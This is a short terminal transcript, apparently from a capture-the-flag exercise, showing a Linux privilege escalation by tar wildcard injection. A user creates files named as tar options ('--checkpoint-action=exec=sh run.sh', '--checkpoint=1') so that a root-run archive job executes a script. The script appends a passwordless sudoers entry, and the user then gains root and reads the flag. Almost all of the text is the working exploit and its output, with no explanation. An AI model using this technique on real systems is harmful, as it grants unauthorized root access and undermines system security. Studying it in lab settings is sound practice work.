 root@e353c7426593: ~
File Actions Edit View Help
ampeter@e353c7426593:~$ echo 'echo "ampeter ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers' > run.sh
ampeter@e353c7426593:~$ echo "" > "--checkpoint-action=exec=sh run.sh"
ampeter@e353c7426593:~$ echo "" > --checkpoint=1
ampeter@e353c7426593:~$ ls -l
total 16
-rw-rw-r-- 1 ampeter ampeter  1 Apr 12 17:56 '--checkpoint-action=exec=sh run.sh'
-rw-rw-r-- 1 ampeter ampeter  1 Apr 12 17:56 '--checkpoint=1'
-rwxr-xr-x 1 root    root    58 Mar 27 14:38  compress.sh
-rw-rw-r-- 1 ampeter ampeter 54 Apr 12 17:55  run.sh
ampeter@e353c7426593:~$ sudo su
root@e353c7426593:/home/ampeter# cd
root@e353c7426593:~# ls
root.txt
root@e353c7426593:~# cat root.txt
JGJ{4ND0RR4_14_VE114}
root@e353c7426593:~#